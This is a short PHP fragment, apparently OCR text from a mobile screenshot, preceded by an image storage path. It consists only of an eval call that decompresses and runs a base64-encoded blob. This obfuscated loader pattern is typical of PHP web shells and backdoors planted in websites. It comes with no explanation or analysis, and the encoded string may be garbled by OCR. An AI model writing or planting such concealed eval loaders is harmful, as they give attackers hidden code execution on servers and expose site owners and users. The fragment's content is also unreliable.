
<?
eval
(gzuncompress(base64_decode(
'eF5Tcff
xd3L0CY5WjzczNDY3NbcwNYtXj7V1LCpKrNRISixONTO
JT0lNzk9J1VBPVFfQU4/wSwNRkRFeIKoyMiLbVl1TB00
lSCoZRBjlmEWFW+Ziqog0yqjEFE0y9spW19S0BgCq/i
s/'
)));  
?>